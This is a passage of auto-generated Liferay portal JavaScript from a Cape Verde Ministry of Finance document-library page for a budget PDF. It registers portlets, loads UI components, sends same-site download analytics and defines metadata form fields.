%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"pnjf","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#pnjf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("pnjf",new Component.default(context,"#pnjf"),destroyConfig);else Liferay.component("pnjf",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("pnjf",new Component.default(context,"#pnjf"),destroyConfig);else Liferay.component("pnjf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/450973/Mapa+5.1+MF.pdf/d495ac72-a014-4d60-21b1-740287f2a649?version\x3d1.0\x26t\x3d1569514549186\x26download\x3dtrue",
"label":"Download","id":"elbh","title":"Download (23KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#elbh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("elbh",new Component.default(context,"#elbh"),destroyConfig);else Liferay.component("elbh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("elbh",new Component.default(context,"#elbh"),destroyConfig);else Liferay.component("elbh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:300836,hideControls:"false",index:form.fm("index").val(),randomNamespace:"ezez_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){ezez_showStatusMessage({id:ezez_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"300836",groupId:"198414",fileEntryUUID:"d495ac72-a014-4d60-21b1-740287f2a649",title:"Mapa 5.1 MF.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/450973?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D299727"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["300836"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
